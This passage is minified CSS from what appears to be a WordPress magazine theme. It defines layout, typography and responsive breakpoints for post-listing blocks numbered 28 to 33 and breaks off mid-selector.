.penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci__post-title,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .penci__post-title,.widget-area .penci-block_28 .block28_first_item .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .block28_first_item .penci_post_thumb,.widget-area .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb{margin-bottom:15px;margin-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci__post-title,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .block28_first_item .penci__post-title,.widget-area .penci-block_28 .block28_first_item .block28_first_item .penci__post-title{font-size:18px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-cat,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci-post-excerpt,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci_post-meta,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci-post-cat,.widget-area .penci-block_28 .block28_items .penci-post-excerpt,.widget-area .penci-block_28 .block28_items .penci_post-meta,.widget-area .penci-block_28 .block28_items .penci-post-cat{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci-image-holder,.widget-area .penci-block_28 .block28_items .penci-image-holder{width:90px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci__post-title,.widget-area .penci-block_28 .block28_items .penci__post-title{margin-top:-3px;font-size:14px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_media_object .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci_media_object .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_media_object .penci_mobj__img,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci_media_object .penci_mobj__img,.widget-area .penci-block_28 .block28_items .penci_media_object .penci_mobj__img{margin-right:10px}@media screen and (max-width: 650px){.penci-block_28 .block28_first_item .penci_media_object{-webkit-flex-direction:column;flex-direction:column;flex-wrap:wrap}.penci-block_28 .block28_first_item .penci_post_thumb,.penci-block_28 .block28_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-block_28 .block28_first_item .penci_post_thumb{margin-bottom:20px}.penci-block_28 .block28_first_item .penci-image-holder{width:100%}.penci-block_28 .block28_items .penci__post-title,.penci-block_28 .block28_first_item .penci__post-title{font-size:16px}}@media screen and (max-width: 500px){.penci-block_28 .block28_items .penci_media_object{margin-bottom:0;display:block}.penci-block_28 .block28_items .penci-post-cat{display:none}.penci-block_28 .block28_items .penci-image-holder{width:100%;margin-right:0}.penci-block_28 .block28_items .penci__post-title{margin-top:10px;font-size:18px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci-image-holder,.widget-area .penci-block_28 .block28_items .penci-image-holder{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci__post-title,.widget-area .penci-block_28 .block28_items .penci__post-title{margin-top:10px;font-size:18px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_items .penci-post-excerpt,.widget-area .penci-block_28 .block28_items .penci-post-excerpt{display:block}}.penci-block_29 .penci_media_object{width:100%;margin-bottom:0}.penci-block_29 .block_29_first_items{position:relative}.penci-block_29 .block_29_first_items .penci-post-item-inner-relative{position:relative}.penci-block_29 .block_29_first_items .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 15px}.penci-block_29 .block_29_first_items .penci_post_content a{color:#fff}.penci-block_29 .block_29_first_items .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:7px;margin-bottom:0}.penci-block_29 .block_29_first_items .penci_post_content .penci_post-meta{margin-top:4px;font-size:12px;font-size:1.2rem}.penci-block_29 .block_29_first_items .penci_post_content .penci__post-title,.penci-block_29 .block_29_first_items .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-block_29 .block_29_first_items .penci_post_content i,.penci-block_29 .block_29_first_items .penci_post_content span{color:#fff;margin-right:5px}.penci-block_29 .block_29_first_items .penci-post-item{margin-top:20px;margin-bottom:0}.penci-block_29 .block_29_first_items .penci-post-item-1{margin-top:0}.penci-block_29 .block_29_first_items .penci-post-item-2,.penci-block_29 .block_29_first_items .penci-post-item-3{width:50%;float:left}.penci-block_29 .block_29_first_items .penci-post-item-2 .penci_post_content,.penci-block_29 .block_29_first_items .penci-post-item-3 .penci_post_content{padding:0 15px 10px}.penci-block_29 .block_29_first_items .penci-post-item-2 .penci__post-title,.penci-block_29 .block_29_first_items .penci-post-item-3 .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-bottom:0}.penci-block_29 .block_29_first_items .penci-post-item-2{padding-right:10px}.penci-block_29 .block_29_first_items .penci-post-item-3{padding-left:10px}.penci-block_29 .block_29_items{flex:1}.penci-block_29 .block_29_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:0;margin-bottom:0}.penci-block_29 .block_29_items .penci_post-meta{margin-top:6px}.penci-block_29 .block_29_items .penci-post-item{border-bottom:1px solid #ececec;padding-bottom:15px;margin-bottom:16px}.penci-block_29 .block_29_items .penci-post-item:last-child{border-bottom:0;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-3 .penci__post-title{font-size:14px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items{padding-left:0;padding-top:20px;overflow:hidden;clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item{width:50%;float:left;padding-left:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item:nth-child(2n + 1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item:nth-child(2n + 1){clear:both;padding-left:0;padding-right:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .penci_media_object,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_29 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_first_items,.widget-area .penci-block_29 .block_29_first_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-3,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_first_items .penci-post-item,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_first_items .penci-image-holder,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_first_items .penci-post-item-2,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_first_items .penci-post-item-3,.widget-area .penci-block_29 .block_29_first_items .penci-post-item,.widget-area .penci-block_29 .block_29_first_items .penci-image-holder,.widget-area .penci-block_29 .block_29_first_items .penci-post-item-2,.widget-area .penci-block_29 .block_29_first_items .penci-post-item-3{width:100%;padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci_post_content,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_first_items .penci_post_content,.widget-area .penci-block_29 .block_29_first_items .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_items,.widget-area .penci-block_29 .block_29_items{padding-left:0;padding-top:20px;clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci_post_content .penci__post-title,.wpb_wrapper > .penci-block_29.penci-vc-column-1 .block_29_first_items .penci_post_content .penci__post-title,.widget-area .penci-block_29 .block_29_first_items .penci_post_content .penci__post-title{font-size:16px}@media screen and (min-width: 768px){.penci-block_29 .block_29_first_items{width:70.835%}.penci-block_29 .block_29_items{padding-left:20px}}@media screen and (max-width: 780px){.penci-block_29 .block_29_first_items .penci_post_content .penci__post-title{font-size:16px!important}.penci-block_29 .block_29_items .penci__post-title{font-size:14px!important}.penci-block_29 .penci_media_object{display:block}.penci-block_29 .block_29_first_items{width:100%}.penci-block_29 .block_29_first_items .penci-post-item,.penci-block_29 .block_29_first_items .penci-image-holder,.penci-block_29 .block_29_first_items .penci-post-item-2,.penci-block_29 .block_29_first_items .penci-post-item-3{width:100%;padding-left:0;padding-right:0}.penci-block_29 .block_29_first_items .penci_post_content{padding:0 15px 10px}.penci-block_29 .block_29_items{padding-left:0;padding-top:20px;clear:both}}@media screen and (max-width: 500px){.penci-block_29 .block_29_first_items{width:100%;margin-bottom:15px;overflow:hidden}.penci-block_29 .penci_media_object{display:block}.penci-block_29 .block_29_first_items .penci-post-item-2,.penci-block_29 .block_29_first_items .penci-post-item-3{width:100%;padding-left:0;padding-right:0}}.penci-block_30 .penci_post_thumb,.penci-block_30 .penci_post_content{display:inline-block}.penci-block_30 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-block_30 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-block_30 .block30_first_item{width:100%;margin-bottom:20px}.penci-block_30 .block30_first_item .penci-image-holder:before{padding-top:50%}.penci-block_30 .block30_first_item .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_30 .block30_first_item:hover .penci-image-holder:after{opacity:.75}.penci-block_30 .block30_first_item .penci_post_content{position:absolute;bottom:0;left:0;z-index:30;width:100%;padding:14px 20px}.penci-block_30 .block30_first_item .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:0;line-height:1.25;color:#fff}.penci-block_30 .block30_first_item .penci__post-title a{color:inherit}.penci-block_30 .block30_first_item .penci_post-meta{margin-top:1px}.penci-block_30 .block30_first_item .penci_post-meta,.penci-block_30 .block30_first_item .penci__post-title{color:#fff}.penci-block_30 .block30_first_item .penci_post-meta a,.penci-block_30 .block30_first_item .penci_post-meta i,.penci-block_30 .block30_first_item .penci_post-meta span,.penci-block_30 .block30_first_item .penci__post-title a,.penci-block_30 .block30_first_item .penci__post-title i,.penci-block_30 .block30_first_item .penci__post-title span{color:inherit}.penci-block_30 .block30_items .penci-post-item{width:50%;float:left;padding-left:10px;margin-top:20px;margin-bottom:0}.penci-block_30 .block30_items .penci-post-item:nth-child(2n + 1){clear:both;padding-left:0;padding-right:10px}.penci-block_30 .block30_items .penci-post-item:nth-child(1),.penci-block_30 .block30_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_30 .block30_items .penci_media_object{padding-top:20px;padding-bottom:0;margin-bottom:0;border-top:1px solid #ececec}.penci-block_30 .block30_items .penci-image-holder{width:108px}.penci-block_30 .block30_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_30 .block30_items .penci_post-meta{margin-top:4px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci_media_object{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci-image-holder{margin-bottom:15px;width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci-post-item,.wpb_wrapper > .penci-block_30.penci-vc-column-1 .block30_items .penci-post-item,.widget-area .penci-block_30 .block30_items .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci-post-item:nth-child(2),.wpb_wrapper > .penci-block_30.penci-vc-column-1 .block30_items .penci-post-item:nth-child(2),.widget-area .penci-block_30 .block30_items .penci-post-item:nth-child(2){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_first_item .penci_post_content,.wpb_wrapper > .penci-block_30.penci-vc-column-1 .block30_first_item .penci_post_content,.widget-area .penci-block_30 .block30_first_item .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_first_item .penci__post-title,.wpb_wrapper > .penci-block_30.penci-vc-column-1 .block30_first_item .penci__post-title,.widget-area .penci-block_30 .block30_first_item .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_first_item .penci-image-holder:before,.wpb_wrapper > .penci-block_30.penci-vc-column-1 .block30_first_item .penci-image-holder:before,.widget-area .penci-block_30 .block30_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .penci-block-ajax-more-button,.wpb_wrapper > .penci-block_30.penci-vc-column-1 .penci-block-ajax-more-button,.widget-area .penci-block_30 .penci-block-ajax-more-button{width:100%}@media screen and (max-width: 768px){.penci-block_30 .block30_items .penci-post-item{width:100%;padding-left:0}.penci-block_30 .block30_items .penci-post-item:nth-child(2){margin-top:20px}.penci-block_30 .block30_items .penci-post-item:nth-child(2n + 1){padding-left:0;padding-right:0}.penci-block_30 .block30_first_item .penci__post-title{font-size:16px!important}.penci-block_30 .block30_first_item .penci_post_content{padding:0 15px 10px}.penci-block_30 .penci__post-title{font-size:14px!important}}@media screen and (max-width: 480px){.penci-block_30 .block30_first_item .penci-image-holder:before{padding-top:66.6667%}}.penci-block_31 .block31_items{overflow:hidden}.penci-block_31 .penci-post-item{margin-bottom:25px}.penci-block_31 .penci-post-item:last-child{margin-bottom:0}.penci-block_31 .penci-post-item:not(.block31_big_item) .penci-post-cat{position:inherit}.penci-block_31 .penci_media_object{margin-bottom:0}.penci-block_31 .penci_post_thumb{max-width:270px}.penci-block_31 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-top:3px;margin-bottom:0;clear:both}.penci-block_31 .penci_post-meta{margin-top:5px}.penci-block_31 .penci-post-cat{overflow:hidden}.penci-block_31 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_31 .block31_big_item{width:100%}.penci-block_31 .block31_big_item .penci_post_thumb{max-width:100%}.penci-block_31 .block31_big_item .penci-image-holder:before{padding-top:50%}.penci-block_31 .block31_big_item .penci__post-title{font-size:24px;font-size:2.4rem;margin-top:14px;margin-bottom:0}.penci-block_31 .block31_big_item .penci_post-meta{margin-top:3px}.penci-block_31 .block31_big_item .penci-post-excerpt{margin-top:9px}.penci-block_31.penci-imgtype-vertical .block31_big_item .penci-image-holder:before{padding-top:120%}.penci-block_31.penci-imgtype-square .block31_big_item .penci-image-holder:before{padding-top:100%}.penci-block_31 .penci-pagination{padding-top:0}.penci-block_31 .penci-block_content__items.penci-animated_ajax{margin-top:30px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci_media_object,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci_media_object,.wpb_wrapper > .penci-block_31.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_31 .penci_media_object{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci_post_thumb,.wpb_wrapper > .penci-block_31.penci-vc-column-1 .penci_post_thumb,.widget-area .penci-block_31 .penci_post_thumb{max-width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-cat,.wpb_wrapper > .penci-block_31.penci-vc-column-1 .penci-post-cat,.widget-area .penci-block_31 .penci-post-cat{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .block31_big_item .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .block31_big_item .penci-image-holder:before,.wpb_wrapper > .penci-block_31.penci-vc-column-1 .block31_big_item .penci-image-holder:before,.widget-area .penci-block_31 .block31_big_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .block31_medium_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .block31_medium_item .penci__post-title,.wpb_wrapper > .penci-block_31.penci-vc-column-1 .block31_medium_item .penci__post-title,.widget-area .penci-block_31 .block31_medium_item .penci__post-title{margin-top:11px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item,.wpb_wrapper > .penci-block_31.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_31 .penci-post-item{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item:last-child,.wpb_wrapper > .penci-block_31.penci-vc-column-1 .penci-post-item:last-child,.widget-area .penci-block_31 .penci-post-item:last-child{margin-bottom:0}@media screen and (max-width: 650px){.penci-block_31 .penci__post-title{font-size:16px!important}.penci-block_31 .block31_big_item .penci__post-title{font-size:18px!important}.penci-block_31 .block31_medium_item .penci_post_thumb{max-width:200px}}@media screen and (max-width: 480px){.penci-block_31 .penci_media_object{display:block}.penci-block_31 .block31_medium_item .penci_post_thumb,.penci-block_31 .penci_post_thumb{max-width:100%}.penci-block_31 .penci-post-cat{display:none}.penci-block_31 .block31_big_item .penci-image-holder:before{padding-top:66.6667%}.penci-block_31 .penci-post-item{margin-bottom:20px}.penci-block_31 .penci-post-item:last-child{margin-bottom:0}.penci-block_31 .penci__post-title,.penci-block_31 .block31_big_item .penci__post-title{font-size:16px!important;margin-top:10px}}.penci-block_32 .penci-block_content{margin-bottom:0}.penci-block_32 .block32-big-item .penci-pmore-link{display:none}.penci-block_32 .penci-block_content__items{margin-left:-10.5px;margin-right:-10.5px;overflow:hidden}.penci-block_32 .penci-post-item{width:33.33333%;float:left;padding-left:10.5px;padding-right:10.5px}.penci-block_32 .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:15px;margin-bottom:0}.penci-block_32 .penci-post-item .penci_post-meta{margin-top:5px}.penci-block_32 .penci-post-item-4{clear:both}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2{width:50%;margin-bottom:20px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 20px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:6px;margin-bottom:5px;line-height:1.33;color:#fff}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title{color:#fff}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta span,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title span,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta span,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title span{color:inherit}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1{padding-right:10px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2{padding-left:10px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-3{clear:both}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-4{clear:none}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-3 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-4 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-5 .penci__post-title{margin-top:11px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_32 .penci-post-item{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-2,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-1,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-2,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-post-item-1,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-post-item-2,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.widget-area .penci-block_32 .penci-post-item-1,.widget-area .penci-block_32 .penci-post-item-2{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_32 .penci-block_content__items{margin-left:0;margin-right:0;overflow:hidden}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_32 .penci-post-item{padding-right:0!important;padding-left:0!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content{padding:0 15px 3px}@media screen and (max-width: 650px){.penci-block_32 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 20px}.penci-block_32 .penci-block_content__items{margin-left:0;margin-right:0}.penci-block_32 .penci-block_content__items .penci__post-title{font-size:16px!important}.penci-block_32 .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-block_32 .penci-post-item .penci__post-title{font-size:16px!important}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.penci-block_32 .penci-post-item-1,.penci-block_32 .penci-post-item-2{width:100%;padding-left:0;padding-right:0}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.penci-block_32 .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-post-item-2 .penci_post_content{padding:0 15px 10px!important}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title,.penci-block_32 .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-post-item-2 .penci__post-title{margin-bottom:0}}.penci-block_33 .penci-block_content__items{margin-left:-10px;margin-right:-10px;overflow:hidden;clear:both;margin-top:0}.penci-block_33 .penci-block_content__items.penci-animated_ajax{margin-top:0}.penci-block_33 .penci-block_content__items:first-child .block33_small_item:nth-child(2n + 